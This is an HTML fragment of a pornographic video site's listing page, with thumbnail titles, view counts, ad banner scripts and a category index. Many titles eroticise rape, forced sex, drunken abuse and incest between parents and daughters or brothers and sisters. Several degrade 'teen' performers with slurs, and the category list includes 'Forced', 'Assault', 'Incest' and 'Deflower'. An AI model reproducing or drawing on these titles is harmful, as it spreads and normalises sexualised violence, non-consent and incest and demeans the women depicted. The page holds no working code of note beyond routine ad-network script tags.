                                <p><i class="la la-play"></i> Big ass MILF asks for rough anal. Hot busty whore</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835583420339/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e63fe07b3" src="/thumbs/339/13554958835583420339_0.jpg" alt="Petite escort teen double creampied by client and a cop" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite escort teen double creampied by client and a cop</p>
                                <span><i class="la la-eye"></i> 232</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547245510249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251a2dcee69" src="/thumbs/249/1426482547245510249_0.jpg" alt="Exclusive Scene Thai Amateur Huki Big Tits Big Ass Fucked Hard On The Couch By Big Cock In Pattaya" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Thai Amateur Huki Big Tits Big Ass Fucked Hard On The Couch By Big Cock In Pattaya</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544668429773/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510941cdcd" src="/thumbs/773/1426482544668429773_0.jpg" alt="White bus and teen calls girlduddy Fuck me Like a tiny WHORE " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> White bus and teen calls girlduddy Fuck me Like a tiny WHORE </p>
                                <span><i class="la la-eye"></i> 236</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640811827658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ffd561ca" src="/thumbs/658/3824942640811827658_0.jpg" alt="Brutal raw anal and hard throat abuse for blonde whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal raw anal and hard throat abuse for blonde whore</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732964216163/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb972da1d63" src="/thumbs/163/2705852732964216163_0.jpg" alt="Asian brunette whore sucks and gets ass fucked real rough" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asian brunette whore sucks and gets ass fucked real rough</p>
                                <span><i class="la la-eye"></i> 250</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11030873041282165449/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="99158896440e6ac9" src="/thumbs/449/11030873041282165449_0.jpg" alt="Sad blue eyed whore brutally face fucked at Facialabuse" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sad blue eyed whore brutally face fucked at Facialabuse</p>
                                <span><i class="la la-eye"></i> 283</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3747137673918664182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="340081dc7a67cdf6" src="/thumbs/182/3747137673918664182_0.jpg" alt="the moaning prostitute was forced into anal sex with her drunken abuser while being filmed for a xxx rape porn movie." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> the moaning prostitute was forced into anal sex with her drunken abuser while being filmed for a xxx rape porn movie.</p>
                                <span><i class="la la-eye"></i> 280</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9389389093964302735/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="824dcfa243ab498f" src="/thumbs/735/9389389093964302735_0.jpg" alt="PunishTeens Hot Girl Hardcore Fucked By Client" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> PunishTeens Hot Girl Hardcore Fucked By Client</p>
                                <span><i class="la la-eye"></i> 584</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3641085853606209029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3287bc4ae4e5e605" src="/thumbs/29/3641085853606209029_0.jpg" alt="Hard Homemade Ass Pounding - This Bitch is a Complete Anal Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hard Homemade Ass Pounding - This Bitch is a Complete Anal Whore</p>
                                <span><i class="la la-eye"></i> 148</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11581093445200041714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0b84f210fc0d6f2" src="/thumbs/714/11581093445200041714_0.jpg" alt="Accomodating escort in sportsbra casted for porn video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Accomodating escort in sportsbra casted for porn video</p>
                                <span><i class="la la-eye"></i> 456</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15526545194651497806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7795e976440354e" src="/thumbs/806/15526545194651497806_0.jpg" alt="Butt-to-mouth prostitute gets double penetrated in bumpy three in a bed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Butt-to-mouth prostitute gets double penetrated in bumpy three in a bed</p>
                                <span><i class="la la-eye"></i> 72</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5818791865331837201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="50c0805f4b096911" src="/thumbs/201/5818791865331837201_0.jpg" alt="a brutal porno featuring a hot anal teen got even worse when it was filled with rough forced sex and sexy prostitute whore scenes." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> a brutal porno featuring a hot anal teen got even worse when it was filled with rough forced sex and sexy prostitute whore scenes.</p>
                                <span><i class="la la-eye"></i> 467</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14048727855091592453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c2f71b8d04dead05" src="/thumbs/453/14048727855091592453_0.jpg" alt="Gracie Glam Is A Huge Assed Whore Who Loves Dominating Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gracie Glam Is A Huge Assed Whore Who Loves Dominating Sex</p>
                                <span><i class="la la-eye"></i> 510</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639824091691/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c4f5ba2b" src="/thumbs/691/3824942639824091691_0.jpg" alt="Duro con las putas" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Duro con las putas</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3789020504360035272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34954e12d90d23c8" src="/thumbs/272/3789020504360035272_0.jpg" alt="Casting nervous desperate amateurs compilation milf teen bbw fit first time suck big cock money big tits hot moms" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Casting nervous desperate amateurs compilation milf teen bbw fit first time suck big cock money big tits hot moms</p>
                                <span><i class="la la-eye"></i> 187</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548400506231/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251e7b4c577" src="/thumbs/231/1426482548400506231_0.jpg" alt="Exclusive Scene Thai Amateur Toy Gets Fucked Hard In Pattaya By Big Cock Sexy Teen In Stockings With Flabby Ass Real Babe" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Thai Amateur Toy Gets Fucked Hard In Pattaya By Big Cock Sexy Teen In Stockings With Flabby Ass Real Babe</p>
                                <span><i class="la la-eye"></i> 195</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637957836637/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1055b8ef5d" src="/thumbs/637/3824942637957836637_0.jpg" alt="Teen whore stretches her ass with dildo" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen whore stretches her ass with dildo</p>
                                <span><i class="la la-eye"></i> 212</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11984682869155940061/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a652259269bfc6dd" src="/thumbs/61/11984682869155940061_0.jpg" alt="Whore Ex Girlfriend Brutally Fucked- Isabel Stern" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Ex Girlfriend Brutally Fucked- Isabel Stern</p>
                                <span><i class="la la-eye"></i> 457</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11475732157518592136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9f41fd98a26c3888" src="/thumbs/136/11475732157518592136_0.jpg" alt="Angry Dad Fucks Whore Daughter As Punishment - Eliza Ibbara" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Angry Dad Fucks Whore Daughter As Punishment - Eliza Ibbara</p>
                                <span><i class="la la-eye"></i> 456</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8406946750863413688/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="74ab79872ad691b8" src="/thumbs/688/8406946750863413688_0.jpg" alt="Difficult Home-Made Backside Pounding - This Bitch is a Finish Asshole Prostitute" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Difficult Home-Made Backside Pounding - This Bitch is a Finish Asshole Prostitute</p>
                                <span><i class="la la-eye"></i> 455</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3849108656021842869/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="356ac7ede0102bb5" src="/thumbs/869/3849108656021842869_0.jpg" alt="WHORE d. wants to have fun with dad!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> WHORE d. wants to have fun with dad!</p>
                                <span><i class="la la-eye"></i> 453</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640771744177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fd71c1b1" src="/thumbs/177/3824942640771744177_0.jpg" alt="Mandy Filipino Amateur Escort Receives Consented Rough ass  - abuserporn.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mandy Filipino Amateur Escort Receives Consented Rough ass  - abuserporn.com</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640483844358/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ec48c106" src="/thumbs/358/3824942640483844358_0.jpg" alt="BROTHER Brutally Fucks His Sister- Lily Raider" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BROTHER Brutally Fucks His Sister- Lily Raider</p>
                                <span><i class="la la-eye"></i> 450</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640187251276/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10da9b1a4c" src="/thumbs/276/3824942640187251276_0.jpg" alt="Indian college girl boobs press in dubai" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian college girl boobs press in dubai</p>
                                <span><i class="la la-eye"></i> 225</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636937538118/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg" alt="Amateur Sister Finally Gives Up Her Asshole!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur Sister Finally Gives Up Her Asshole!!</p>
                                <span><i class="la la-eye"></i> 227</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> 18-21</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>5167</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>5976</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>82</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>2936</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> Assault</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>542</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>2931</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>1864</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2137</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>1685</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>1888</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>5661</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>196</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>240</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> Brutal</a><span><i class="la la-video"></i>5479</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>62</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> Bus</a><span><i class="la la-video"></i>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> Cash</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>204</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> Celebrities</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> Cheating</a><span><i class="la la-video"></i>207</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> Chinese</a><span><i class="la la-video"></i>58</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> Closeups</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>294</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> Cosplay</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>395</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1220</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>124</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2152</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>335</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>168</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>3040</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> Deflower</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>1997</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> Dolls</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> Double</a><span><i class="la la-video"></i>385</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> Double Anal</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>1679</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>1605</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>494</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>817</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1390</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> Filipina</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>570</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> Flashing</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Foot Fetish</a><span><i class="la la-video"></i>190</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>7451</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> Foursome</a><span><i class="la la-video"></i>71</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>125</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> Full Movie</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> Funny</a><span><i class="la la-video"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1007</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> Gays</a><span><i class="la la-video"></i>3531</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>475</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> Gothic</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>510</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>552</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>5015</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> Hollywood</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>2092</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> Hunks</a><span><i class="la la-video"></i>98</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>303</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>402</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>1494</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>32</span></li>
       
